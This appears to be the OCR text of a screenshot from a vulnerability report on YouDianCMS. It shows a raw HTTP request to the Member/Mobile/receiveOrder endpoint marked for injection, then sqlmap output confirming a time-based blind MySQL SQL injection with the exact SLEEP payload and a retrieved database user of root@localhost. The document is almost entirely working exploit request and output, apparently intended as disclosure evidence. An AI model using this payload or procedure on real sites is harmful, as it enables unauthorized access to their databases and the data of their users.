 Request
Raw Params Headers Hex
GET /index.php/Member/Mobile/receiveOrder/id/1* HTTP/1.1
Host: youdiancms.io:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CKFinder_Path=Files%3A%2F%3A1;
PHPSESSID=90ea3ccb6924f99f3dcee7d860353a15; youdianAdminLangSet=cn;
youdianMenuTopID=2; youdianinfo_historycn=202-200-49; youdianMemberLangSet=cn
Connection: close
[*] starting @ 09:07:49 /2020-12-05/
[09:07:49] [INFO] parsing HTTP request from '/var/folders/_7/zr3rz52945b7w44cy5n
nxt5c0000gn/T//youdiancms_io_8888_20201205090747.req'
custom injection marker ('*') found in option '-u'. Do you want to process it? [
Y/n/q] Y
[09:07:50] [INFO] resuming back-end DBMS 'mysql'
[09:07:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://youdiancms.io:8888/index.php/Member/Mobile/receiveOrder/id/1
AND (SELECT 1037 FROM (SELECT(SLEEP(5)))XYEQ)
---
[09:07:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.10
back-end DBMS: MySQL >= 5.0.12
[09:07:50] [INFO] fetching current user
[09:07:50] [INFO] resumed: root@localhost
current user: 'root@localhost'
[09:07:50] [INFO] fetched data logged to text files under '/Users/k2/.local/shar
e/sqlmap/output/youdiancms.io'
[*] ending @ 09:07:50 /2020-12-05/